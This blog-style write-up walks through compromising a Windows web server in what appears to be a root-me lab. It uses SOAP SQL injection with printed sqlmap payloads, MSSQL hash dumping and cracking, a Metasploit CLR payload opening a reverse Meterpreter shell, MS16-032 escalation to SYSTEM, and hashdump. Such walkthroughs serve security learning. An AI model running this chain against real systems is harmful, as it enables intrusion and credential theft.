Road To DC - Part 1
Image credit @beepboopdesign
Information
The assessment in question concerns a network of three boxes, two of which can only be accessed from within the internal network, and one of which has itself (mostly) exposed to the outside world. I'll be exploiting flaws on the exposed box to then access the other two boxes within the internal network
Enumeration
Starting Nmap 7.60 ( https://nmap.org ) at 2018-01-29 07:40 EST
Nmap scan report for -snip- (-snip-)
Host is up (0.094s latency).
Not shown: 992 filtered ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 6.6.1p1 Ubuntu 2ubuntu2.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 1024 c4:17:4d:da:89:c7:22:6a:51:d1:94:c8:1b:36:f1:e4 (DSA)
| 2048 57:8b:22:fb:dc:08:4b:85:63:b2:00:8e:03:5f:2a:4f (RSA)
| 256 f0:55:78:82:d8:e0:a1:7c:3d:02:e5:2a:39:07:38:be (ECDSA)
|_ 256 d2:dc:21:d1:8b:b0:d9:2a:74:a4:3f:e7:2d:6e:f0:9e (EdDSA)
80/tcp open http Microsoft IIS httpd 7.5
|_http-server-header: Microsoft-IIS/7.5
| http-title: ServiceContacts Service
|_Requested resource was http://-snip/Contacts/ServiceContacts.svc
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Windows Server 2008 R2 Enterprise 7601 Service Pack 1 microsoft-ds
1433/tcp open ms-sql-s Microsoft SQL Server 2012 11.00.2100.00; RTM
| ms-sql-ntlm-info:
| Target_Name: BS
| NetBIOS_Domain_Name: BS
| NetBIOS_Computer_Name: SRVWEB
| DNS_Domain_Name: bs.corp
| DNS_Computer_Name: SRVWEB.bs.corp
| DNS_Tree_Name: bs.corp
|_ Product_Version: 6.1.7601
| ssl-cert: Subject: commonName=SSL_Self_Signed_Fallback
| Not valid before: 2018-01-29T10:37:44
|_Not valid after: 2048-01-29T10:37:44
|_ssl-date: 2018-01-29T12:41:33+00:00; 0s from scanner time.
3389/tcp open ms-wbt-server Microsoft Terminal Service
| ssl-cert: Subject: commonName=SRVWEB.bs.corp
| Not valid before: 2018-01-28T12:37:59
|_Not valid after: 2018-07-30T12:37:59
|_ssl-date: 2018-01-29T12:41:33+00:00; 0s from scanner time.
49154/tcp open msrpc Microsoft Windows RPC
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
OS details: Microsoft Windows Server 2008 or 2008 Beta 3, Microsoft Windows Server 2008 R2 or Windows 8.1, Microsoft Windows 7 Professional or Windows 8, Microsoft Windows Embedded Standard 7, Microsoft Windows 8.1 R1, Microsoft Windows
Phone 7.5 or 8.0, Microsoft Windows Vista SP0 or SP1, Windows Server 2008 SP1, or Windows 7, Microsoft Windows Vista SP2, Windows 7 SP1, or Windows Server 2008
Network Distance: 9 hops
Service Info: OSs: Linux, Windows, Windows Server 2008 R2 - 2012; CPE: cpe:/o:linux:linux_kernel, cpe:/o:microsoft:windows
Host script results:
| ms-sql-info:
| -snip-:1433:
| Version:
| name: Microsoft SQL Server 2012 RTM
| number: 11.00.2100.00
| Product: Microsoft SQL Server 2012
| Service pack level: RTM
| Post-SP patches applied: false
|_ TCP port: 1433
|_nbstat: NetBIOS name: SRVWEB, NetBIOS user: <unknown>, NetBIOS MAC: 00:00:00:00:00:05 (Xerox)
| smb-os-discovery:
| OS: Windows Server 2008 R2 Enterprise 7601 Service Pack 1 (Windows Server 2008 R2 Enterprise 6.1)
| OS CPE: cpe:/o:microsoft:windows_server_2008::sp1
| Computer name: SRVWEB
| NetBIOS computer name: SRVWEB\x00
| Domain name: bs.corp
| Forest name: bs.corp
| FQDN: SRVWEB.bs.corp
|_ System time: 2018-01-29T13:41:33+01:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2018-01-29 07:41:33
|_ start_date: 2018-01-29 05:37:50
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 108.15 seconds
The current operating system of the exposed box is Windows 2008 R2 Enterprise, however you'll notice on port 22, an OpenSSH instance to an linux box. Appears to be another box on the internal network exposed, however without credentials or even valid usernames, bruteforce is useless.
Script scan results on SMB aka Server Message Block reveals authentication is required, so share enumeration is impossible. An exposed MSSQL server could come in use later and perhaps brute force could be done on it with the default sa username however, I'll go after the IIS (Internet Information Service) HTTP daemon web server.
Visiting port 80 gives us the following:

Information garnered is an internal hostname srvweb.bs.corp and a custom service path. Visiting the custom service path reveals a WSDL file to communicate with the service via SOAP.

Two operations / actions can be used, PutContact (<wsdl:operation name="PutContact">) and SearchContact (<wsdl:operation name="SearchContact"). Looks like it interacts directly with the MSSQL instance we saw in the port scan.
Exploitation
We'll craft a POST request like so that should allow us to interact with the service from the information garnered in the output. I'll be using SearchContact as my operation, and will attempt to perform SQL injection.
POST /Contacts/ServiceContacts.svc HTTP/1.1
Host: <hostname>
User-Agent: random/1.0
SOAPAction: "http://tempuri.org/IServiceContacts/SearchContact"
Content-Type: text/xml; charset=utf-8
<soap-env:Envelope xmlns:soap-env="http://schemas.xmlsoap.org/soap/envelope/"><soap-env:Body><ns0:SearchContact xmlns:ns0="http://tempuri.org/"><ns0:search>*</ns0:search></ns0:SearchContact></soap-env:Body></soap-env:Envelope>
Putting the request in a file & using with sqmlap.
root@kali:~/root-me/bluebox# sqlmap -r sql.txt --dbms=mssql --level 2 --risk 3 --no-cast --threads=3 --sql-shell
___
__H__
___ ___[)]_____ ___ ___ {1.2#stable}
|_ -| . [)] | .'| . |
|___|_ [)]_|_|_|__,| _|
|_|V |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 08:29:22
[08:29:22] [INFO] parsing HTTP request from 'sql.txt'
custom injection marker ('*') found in option '--data'. Do you want to process it? [Y/n/q] y
SOAP/XML data found in POST data. Do you want to process it? [Y/n/q] y
[08:29:23] [INFO] testing connection to the target URL
[08:29:23] [INFO] testing if the target URL content is stable
[08:29:24] [INFO] target URL content is stable
[08:29:24] [INFO] testing if (custom) POST parameter 'SOAP #1*' is dynamic
[08:29:24] [INFO] confirming that (custom) POST parameter 'SOAP #1*' is dynamic
[08:29:24] [INFO] (custom) POST parameter 'SOAP #1*' is dynamic
[08:29:25] [INFO] heuristic (basic) test shows that (custom) POST parameter 'SOAP #1*' might be injectable (possible DBMS: 'Microsoft SQL Server')
[08:29:25] [INFO] testing for SQL injection on (custom) POST parameter 'SOAP #1*'
for the remaining tests, do you want to include all tests for 'Microsoft SQL Server' extending provided level (2) value? [Y/n]
[08:30:16] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[08:30:19] [INFO] (custom) POST parameter 'SOAP #1*' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable
[08:30:19] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[08:30:20] [INFO] (custom) POST parameter 'SOAP #1*' is 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)' injectable
[08:30:20] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[08:30:20] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[08:30:20] [WARNING] time-based comparison requires larger statistical model, please wait....... (done)
[08:30:31] [INFO] (custom) POST parameter 'SOAP #1*' appears to be 'Microsoft SQL Server/Sybase stacked queries (comment)' injectable
[08:30:31] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (IF)'
[08:30:31] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (IF - comment)'
[08:30:42] [INFO] (custom) POST parameter 'SOAP #1*' appears to be 'Microsoft SQL Server/Sybase time-based blind (IF - comment)' injectable
[08:30:42] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[08:30:42] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[08:30:42] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for current UNION query injection technique test
[08:30:42] [INFO] target URL appears to have 9 columns in query
[08:30:45] [WARNING] combined UNION/error-based SQL injection case found on column 1. sqlmap will try to find another column with better characteristics
[08:30:45] [WARNING] combined UNION/error-based SQL injection case found on column 2. sqlmap will try to find another column with better characteristics
[08:30:46] [INFO] (custom) POST parameter 'SOAP #1*' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
(custom) POST parameter 'SOAP #1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 66 HTTP(s) requests:
---
Parameter: SOAP #1* ((custom) POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: <soap-env:Envelope xmlns:soap-env="http://schemas.xmlsoap.org/soap/envelope/"><soap-env:Body><ns0:SearchContact xmlns:ns0="http://tempuri.org/"><ns0:search>' AND 5743=5743 AND 'qeov' LIKE 'qeov</ns0:search></ns0:SearchContact></soap-env:Body></soap-env:Envelope>
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)
Payload: <soap-env:Envelope xmlns:soap-env="http://schemas.xmlsoap.org/soap/envelope/"><soap-env:Body><ns0:SearchContact xmlns:ns0="http://tempuri.org/"><ns0:search>' AND 5656 IN (SELECT (CHAR(113)+CHAR(118)+CHAR(113)+CHAR(98)+CHAR(113)+(SELECT (CASE WHEN (5656=5656) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(118)+CHAR(113)+CHAR(113)+CHAR(113))) AND 'AfGj' LIKE 'AfGj</ns0:search></ns0:SearchContact></soap-env:Body></soap-env:Envelope>
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: <soap-env:Envelope xmlns:soap-env="http://schemas.xmlsoap.org/soap/envelope/"><soap-env:Body><ns0:SearchContact xmlns:ns0="http://tempuri.org/"><ns0:search>';WAITFOR DELAY '0:0:5'--</ns0:search></ns0:SearchContact></soap-env:Body></soap-env:Envelope>
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind (IF - comment)
Payload: <soap-env:Envelope xmlns:soap-env="http://schemas.xmlsoap.org/soap/envelope/"><soap-env:Body><ns0:SearchContact xmlns:ns0="http://tempuri.org/"><ns0:search>' WAITFOR DELAY '0:0:5'--</ns0:search></ns0:SearchContact></soap-env:Body></soap-env:Envelope>
Type: UNION query
Title: Generic UNION query (NULL) - 9 columns
Payload: <soap-env:Envelope xmlns:soap-env="http://schemas.xmlsoap.org/soap/envelope/"><soap-env:Body><ns0:SearchContact xmlns:ns0="http://tempuri.org/"><ns0:search>-2961' UNION ALL SELECT NULL,CHAR(113)+CHAR(118)+CHAR(113)+CHAR(98)+CHAR(113)+CHAR(80)+CHAR(75)+CHAR(98)+CHAR(106)+CHAR(71)+CHAR(76)+CHAR(72)+CHAR(86)+CHAR(81)+CHAR(67)+CHAR(103)+CHAR(79)+CHAR(100)+CHAR(76)+CHAR(109)+CHAR(85)+CHAR(106)+CHAR(89)+CHAR(119)+CHAR(90)+CHAR(118)+CHAR(67)+CHAR(110)+CHAR(114)+CHAR(66)+CHAR(81)+CHAR(114)+CHAR(111)+CHAR(114)+CHAR(71)+CHAR(103)+CHAR(109)+CHAR(97)+CHAR(87)+CHAR(66)+CHAR(65)+CHAR(67)+CHAR(89)+CHAR(101)+CHAR(101)+CHAR(113)+CHAR(118)+CHAR(113)+CHAR(113)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL-- YFcu</ns0:search></ns0:SearchContact></soap-env:Body></soap-env:Envelope>
---
[08:30:48] [INFO] testing Microsoft SQL Server
[08:30:48] [INFO] confirming Microsoft SQL Server
[08:30:49] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2012
[08:30:49] [INFO] calling Microsoft SQL Server shell. To quit type 'x' or 'q' and press ENTER
sql-shell> select name,master.sys.fn_sqlvarbasetostr(password_hash) from master.sys.sql_logins
[08:40:59] [INFO] fetching SQL SELECT statement query output: 'select name,master.sys.fn_sqlvarbasetostr(password_hash) from master.sys.sql_logins'
[08:40:59] [INFO] used SQL query returns 4 entries
[08:40:59] [INFO] retrieved: "##MS_PolicyEventProcessingLogin##","0x02007fed7...
[08:40:59] [INFO] retrieved: "##MS_PolicyTsqlExecutionLogin##","0x02005b62c15...
[08:40:59] [INFO] retrieved: "klibby","0x0200007ebcf3b68b48eb9594b7191578bbde...
[08:40:59] [INFO] retrieved: "sa","0x02008e6af0d734a9e366648c601119ef5f804352...
select name,master.sys.fn_sqlvarbasetostr(password_hash) from master.sys.sql_logins [4]:
[*] ##MS_PolicyEventProcessingLogin##, 0x02007fed7facac1f13ea2cacb99f66dabd2f506820067c5581de86ee495edd4db20b722b18246323b1b9f553bd3fa55b3db1d7621acb28ccb2b3cc67bbe167af6873875ac278
[*] ##MS_PolicyTsqlExecutionLogin##, 0x02005b62c15a7424063860a4d8941c3acaf327fec292fa9d029cf882fe4453689398dfb0d6a5dfdcba9715e3da534d425be06d22f65dc76b1437ee199fa92b451e22a88ec8b4
[*] klibby, 0x0200007ebcf3b68b48eb9594b7191578bbdee651e512e09a95f1c1e31d22fb166708196bcc11d181bbdd8030211c643088a09920a8d112bef00030b6d23027fd20f13382bb9e
[*] sa, 0x02008e6af0d734a9e366648c601119ef5f8043528e95078aa92d10e9718d5db6463669a029f8242e8ebf8cf70bc28a0c881925c5c33d39be3771b7eb5796f449769044e589d6
Ayyyy. MSSQL hashes!. I'll attempt to crack klibby & sa user accounts hashes with Jumbo John-The-Ripper.
The default john-the-ripper from your GNU/Linux distributions will not work with this, as it does not have the source patches to support mssql12 hashes, but Jumbo john contains support for such hash types.
root@kali:~/root-me/bluebox/fresh# cat user_password_hash.txt
klibby:0x0200007ebcf3b68b48eb9594b7191578bbdee651e512e09a95f1c1e31d22fb166708196bcc11d181bbdd8030211c643088a09920a8d112bef00030b6d23027fd20f13382bb9e
sa:0x02008e6af0d734a9e366648c601119ef5f8043528e95078aa92d10e9718d5db6463669a029f8242e8ebf8cf70bc28a0c881925c5c33d39be3771b7eb5796f449769044e589d6
root@kali:~/root-me/bluebox/fresh# john --format=mssql12 --wordlist="../crackstation-human-only.txt" user_password_hash.txt
Using default input encoding: UTF-8
Loaded 2 password hashes with 2 different salts (mssql12, MS SQL 2012/2014 [SHA512 128/128 AVX 2x])
Press 'q' or Ctrl-C to abort, almost any other key for status
ChangeMe (sa)
1g 0:00:00:43 DONE (2018-01-29 08:56) 0.02296g/s 1468Kp/s 1791Kc/s 1791KC/s ¿¿¿¿
Use the "--show" option to display all of the cracked passwords reliably
Session completed
root@kali:~/root-me/bluebox/fresh#
Perfect!. Metasploit should come in handy for popping a shell with the sa account using a custom function running as a thread within the database process =)
root@kali:~/root-me/bluebox/fresh# msfconsole
# cowsay++
____________
< metasploit >
------------
\ ,__,
\ (oo)____
(__) )\
||--|| *
=[ metasploit v4.16.32-dev ]
+ -- --=[ 1726 exploits - 987 auxiliary - 300 post ]
+ -- --=[ 507 payloads - 40 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/windows/mssql/mssql_clr_payload
msf exploit(windows/mssql/mssql_clr_payload) > set RHOST -snip-
RHOST => -snip-
msf exploit(windows/mssql/mssql_clr_payload) > set PASSWORD ChangeMe
PASSWORD => ChangeMe
msf exploit(windows/mssql/mssql_clr_payload) > set USERNAME sa
USERNAME => sa
msf exploit(windows/mssql/mssql_clr_payload) > set PAYLOAD windows/x64/meterpreter/reverse_winhttps
PAYLOAD => windows/x64/meterpreter/reverse_winhttps
msf exploit(windows/mssql/mssql_clr_payload) > set lhost ens3
lhost => ens3
msf exploit(windows/mssql/mssql_clr_payload) > set lport 3513
lport => 3513
msf exploit(windows/mssql/mssql_clr_payload) > set EXITFUNC thread
EXITFUNC => thread
msf exploit(windows/mssql/mssql_clr_payload) > run
[*] Started HTTPS reverse handler on https://-snip-:3513
[*] -snip-:1433 - Database does not have TRUSTWORTHY setting on, enabling ...
[*] -snip-:1433 - Database does not have CLR support enabled, enabling ...
[*] -snip-:1433 - Using version v3.5 of the Payload Assembly
[*] -snip-:1433 - Adding custom payload assembly ...
[*] -snip-:1433 - Exposing payload execution stored procedure ...
[*] -snip-:1433 - Executing the payload ...
[*] -snip-:1433 - Removing stored procedure ...
[*] -snip-:1433 - Removing assembly ...
[*] -snip-:1433 - Restoring CLR setting ...
[*] -snip-:1433 - Restoring Trustworthy setting ...
[*] https://-snip-:3513 handling request from -snip-; (UUID: lwzwj7t4) Staging x64 payload (206937 bytes) ...
[*] Meterpreter session 1 opened (-snip-:3513 -> -snip-:59969) at 2018-01-29 09:11:32 -0500
meterpreter >
Post Exploitation
meterpreter > getuid
Server username: NT Service\MSSQL$MOBILEAPPDB
meterpreter > run post/multi/recon/local_exploit_suggester VERBOSE=True
[*] 10.66.5.100 - Collecting local exploits for x64/windows...
[*] 10.66.5.100 - The following 14 exploit checks are being tried:
[*] 10.66.5.100 - exploit/windows/local/agnitum_outpost_acs
[*] 10.66.5.100 - exploit/windows/local/always_install_elevated
[*] 10.66.5.100 - exploit/windows/local/applocker_bypass
[*] 10.66.5.100 - exploit/windows/local/bypassuac_vbs
[*] 10.66.5.100 - exploit/windows/local/capcom_sys_exec
[*] 10.66.5.100 - exploit/windows/local/current_user_psexec
[*] 10.66.5.100 - exploit/windows/local/ms10_092_schelevator
[*] 10.66.5.100 - exploit/windows/local/ms15_078_atmfd_bof
[*] 10.66.5.100 - exploit/windows/local/ntapphelpcachecontrol
[*] 10.66.5.100 - exploit/windows/local/nvidia_nvsvc
[*] 10.66.5.100 - exploit/windows/local/payload_inject
[*] 10.66.5.100 - exploit/windows/local/powershell_remoting
[*] 10.66.5.100 - exploit/windows/local/service_permissions
[*] 10.66.5.100 - exploit/windows/local/virtual_box_opengl_escape
[*] 10.66.5.100 - exploit/windows/local/agnitum_outpost_acs: The target is not exploitable.
[*] 10.66.5.100 - exploit/windows/local/always_install_elevated: The target is not exploitable.
[*] 10.66.5.100 - exploit/windows/local/applocker_bypass: This module does not support check.
[*] 10.66.5.100 - exploit/windows/local/bypassuac_vbs: This module does not support check.
[*] 10.66.5.100 - exploit/windows/local/capcom_sys_exec: Cannot reliably check exploitability.
[*] 10.66.5.100 - exploit/windows/local/current_user_psexec: This module does not support check.
[+] 10.66.5.100 - exploit/windows/local/ms10_092_schelevator: The target appears to be vulnerable.
[*] 10.66.5.100 - exploit/windows/local/ms15_078_atmfd_bof: Cannot reliably check exploitability.
[*] 10.66.5.100 - exploit/windows/local/ntapphelpcachecontrol: The target is not exploitable.
[*] 10.66.5.100 - exploit/windows/local/nvidia_nvsvc: The target is not exploitable.
[*] 10.66.5.100 - exploit/windows/local/payload_inject: This module does not support check.
[*] 10.66.5.100 - exploit/windows/local/powershell_remoting: This module does not support check.
[*] 10.66.5.100 - exploit/windows/local/service_permissions: This module does not support check.
[*] 10.66.5.100 - exploit/windows/local/virtual_box_opengl_escape: The target is not exploitable.
meterpreter >
According to the module, schelevator should work. However, the current build of the system is 7601, so this is not the case. I'll attempt to do this manually instead. A useful tool for sucha task is Windows Exploit Suggester
meterpreter > cd %TEMP%
meterpreter > shell
Process 2424 created.
Channel 3 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Users\MSSQL$~1\AppData\Local\Temp>systeminfo > systeminfo.txt
systeminfo > systeminfo.txt
C:\Users\MSSQL$~1\AppData\Local\Temp>exit
exit
meterpreter > download systeminfo.txt /tmp
[*] Downloading: systeminfo.txt -> /tmp/systeminfo.txt
[*] Downloaded 8.90 KiB of 8.90 KiB (100.0%): systeminfo.txt -> /tmp/systeminfo.txt
[*] download : systeminfo.txt -> /tmp/systeminfo.txt
meterpreter >
In another terminal window
(temp) root@kali:/tmp/Windows-Exploit-Suggester# python windows-exploit-suggester.py --database 2018-01-29-mssb.xls --systeminfo ../systeminfo.txt
[*] initiating winsploit version 3.3...
[*] database file detected as xls or xlsx based on extension
[*] attempting to read from the systeminfo input file
[+] systeminfo input file read successfully (utf-8)
[*] querying database file for potential vulnerabilities
[*] comparing the 161 hotfix(es) against the 407 potential bulletins(s) with a database of 137 known exploits
[*] there are now 100 remaining vulns
[+] [E] exploitdb PoC, [M] Metasploit module, [*] missing bulletin
[+] windows version identified as 'Windows 2008 R2 SP1 64-bit'
[*]
[M] MS16-075: Security Update for Windows SMB Server (3164038) - Important
[*] https://github.com/foxglovesec/RottenPotato
[*] https://github.com/Kevin-Robertson/Tater
[*] https://bugs.chromium.org/p/project-zero/issues/detail?id=222 -- Windows: Local WebDAV NTLM Reflection Elevation of Privilege
[*] https://foxglovesecurity.com/2016/01/16/hot-potato/ -- Hot Potato - Windows Privilege Escalation
[*]
[E] MS16-032: Security Update for Secondary Logon to Address Elevation of Privile (3143141) - Important
[*] https://www.exploit-db.com/exploits/40107/ -- MS16-032 Secondary Logon Handle Privilege Escalation, MSF
[*] https://www.exploit-db.com/exploits/39574/ -- Microsoft Windows 8.1/10 - Secondary Logon Standard Handles Missing Sanitization Privilege Escalation (MS16-032), PoC
[*] https://www.exploit-db.com/exploits/39719/ -- Microsoft Windows 7-10 & Server 2008-2012 (x32/x64) - Local Privilege Escalation (MS16-032) (PowerShell), PoC
[*] https://www.exploit-db.com/exploits/39809/ -- Microsoft Windows 7-10 & Server 2008-2012 (x32/x64) - Local Privilege Escalation (MS16-032) (C#)
[*]
[M] MS16-016: Security Update for WebDAV to Address Elevation of Privilege (3136041) - Important
[*] https://www.exploit-db.com/exploits/40085/ -- MS16-016 mrxdav.sys WebDav Local Privilege Escalation, MSF
[*] https://www.exploit-db.com/exploits/39788/ -- Microsoft Windows 7 - WebDAV Privilege Escalation Exploit (MS16-016) (2), PoC
[*] https://www.exploit-db.com/exploits/39432/ -- Microsoft Windows 7 SP1 x86 - WebDAV Privilege Escalation (MS16-016) (1), PoC
[*]
[E] MS16-014: Security Update for Microsoft Windows to Address Remote Code Execution (3134228) - Important
[*] Windows 7 SP1 x86 - Privilege Escalation (MS16-014), https://www.exploit-db.com/exploits/40039/, PoC
[*]
[E] MS15-132: Security Update for Microsoft Windows to Address Remote Code Execution (3116162) - Important
[*] https://www.exploit-db.com/exploits/38968/ -- Microsoft Office / COM Object DLL Planting with comsvcs.dll Delay Load of mqrt.dll (MS15-132), PoC
[*] https://www.exploit-db.com/exploits/38918/ -- Microsoft Office / COM Object els.dll DLL Planting (MS15-134), PoC
[*]
[M] MS15-051: Vulnerabilities in Windows Kernel-Mode Drivers Could Allow Elevation of Privilege (3057191) - Important
[*] https://github.com/hfiref0x/CVE-2015-1701, Win32k Elevation of Privilege Vulnerability, PoC
[*] https://www.exploit-db.com/exploits/37367/ -- Windows ClientCopyImage Win32k Exploit, MSF
[*]
[E] MS14-026: Vulnerability in .NET Framework Could Allow Elevation of Privilege (2958732) - Important
[*] http://www.exploit-db.com/exploits/35280/, -- .NET Remoting Services Remote Command Execution, PoC
[*]
[*] done
(temp) root@kali:/tmp/Windows-Exploit-Suggester#
One useful exploit that seems to work best through experience is MS16-032. The metasploit module also seems to break occasionally for me in other cases, so ill refrain from using it and opt for the Powershell version.
Found here courtesy of FuzzySec.
Some modifcation is required, else it'll just pop a command shell on the users screen, which we want to refrain from.
Line 189, change to a binary that you drop on the disk.
msf exploit(windows/local/ms10_092_schelevator) > use payload/windows/x64/meterpreter/reverse_winhttps
msf payload(windows/x64/meterpreter/reverse_winhttps) > set lhost ens3
lhost => -snip-
msf payload(windows/x64/meterpreter/reverse_winhttps) > set lport 3513
lport => 3513
msf payload(windows/x64/meterpreter/reverse_winhttps) > generate -t exe-only -f /tmp/priv.exe
[*] Writing 6144 bytes to /tmp/priv.exe...
msf payload(windows/x64/meterpreter/reverse_winhttps) > to_handler
[*] Payload Handler Started as Job 0
[*] Started HTTPS reverse handler on https://-snip-:3513
msf payload(windows/x64/meterpreter/reverse_winhttps) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > pwd
C:\Users\MSSQL$~1\AppData\Local\Temp
meterpreter > upload /tmp/priv.exe
[*] uploading : /tmp/priv.exe -> priv.exe
[*] uploaded : /tmp/priv.exe -> priv.exe
meterpreter > migrate 2988
[*] Migrating from 1656 to 2988...
[*] Migration completed successfully.
meterpreter > load powershell
Loading extension powershell...Success.
meterpreter > powershell_Interrupt: use the 'exit' command to quit
meterpreter > pwd
C:\Users\MSSQL$~1\AppData\Local\Temp
meterpreter > powershell_import /tmp/priv.ps1
[+] File successfully imported. No result was returned.
meterpreter > powershell_shell
PS > Invoke-MS16-032
__ __ ___ ___ ___ ___ ___ ___
| V | _|_ | | _|___| |_ |_ |
| |_ |_| |_| . |___| | |_ | _|
|_|_|_|___|_____|___| |___|___|___|
[by b33f -> @FuzzySec]
[?] Operating system core count: 2
[>] Duplicating CreateProcessWithLogonW handle
[?] Done, using thread handle: 1732
[*] Sniffing out privileged impersonation token..
[?] Thread belongs to: svchost
[+] Thread suspended
[>] Wiping current impersonation token
[>] Building SYSTEM impersonation token
[?] Success, open SYSTEM token handle: 1584
[+] Resuming thread..
[*] Sniffing out SYSTEM shell..
[>] Duplicating SYSTEM token
[>] Starting token race
[>] Starting process race
[!] Holy handle leak Batman, we have a SYSTEM shell!!
PS >
[*] https://-snip-:3513 handling request from -snip-; (UUID: wkjyxu15) Attaching orphaned/stageless session...
[*] Meterpreter session 2 opened (-snip-:3513 -> -snip-:60693) at 2018-01-29 09:51:43 -0500
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > hashdump
Administrator:500:-snip:-snip-:::
meterpreter >
Perfect! We've compromised the first windows box, to which should aid later in Part 2 of compromising the Domain Controller (DC).
In the next half, I'll be using named pipe pivots for listeners, and running my connection through the existing meterpreter session.
Cool! up + follow.
Thank you :D . I enjoy this kind of thing.